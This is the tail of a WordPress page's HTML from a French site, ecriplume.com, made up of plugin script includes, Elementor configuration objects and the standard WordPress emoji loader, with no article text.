<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.3" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.3" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"046097ada9","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2022/04/une-de-plus/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"bcb0b5c0f1","eael_register_nonce":"a94540a94f","eael_lostpassword_nonce":"2d832cdc2b","eael_resetpassword_nonce":"3f58b2e915"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"9c0d3ee457","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
